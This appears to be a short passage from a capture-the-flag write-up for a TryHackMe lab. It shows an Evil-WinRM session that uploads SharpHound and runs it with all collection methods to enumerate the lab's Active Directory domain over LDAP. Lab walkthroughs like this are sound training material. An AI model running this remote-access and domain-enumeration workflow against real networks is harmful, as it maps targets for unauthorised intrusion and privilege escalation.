 *Evil-WinRM* PS C:\Users\buse\Desktop> upload SharpHound.exe
Info: Uploading /home/deusx/Tryhackme/Ra/SharpHound.exe to C:\Users\buse\Desktop\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\buse\Desktop> .\SharpHound.exe --CollectionMethods All --Domain windcorp.thm
2024-06-21T03:13:24.5560370-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodH
ound
2024-06-21T03:13:24.7280230-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session,
 LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-06-21T03:13:24.7520349-07:00|INFORMATION|Initializing SharpHound at 3:13 AM on 6/21/2024
2024-06-21T03:13:24.9290372-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL
, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-06-21T03:13:25.0900267-07:00|INFORMATION|Beginning LDAP search for windcorp.thm